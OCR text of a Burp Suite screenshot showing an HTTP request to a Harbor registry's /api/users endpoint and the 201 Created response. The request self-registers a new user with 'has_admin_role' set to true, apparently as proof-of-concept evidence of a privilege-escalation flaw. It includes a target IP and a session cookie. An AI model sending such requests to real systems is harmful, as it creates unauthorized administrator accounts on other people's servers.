 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://3.12.36.167 ?
Request
Raw Params Headers Hex
POST /api/users HTTP/1.1
Host: 3.12.36.167
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 127
Origin: http://3.12.36.167
Connection: close
Referer: http://3.12.36.167/harbor/sign-in?redirect_url=%2Fharbor%2Fprojects
Cookie: sid=9f45a4045e87ab10dac1abe39be641aa
{"username":"1234567","email":"12345@qq.com","realname":"addas","password":"Text12345678","c
omment":null,"has_admin_role":true}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: nginx
Date: Wed, 19 Feb 2020 06:14:14 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 0
Connection: close
Location: /api/users/5
? < + > Type a search term 0 matches
Done 179 bytes | 282 millis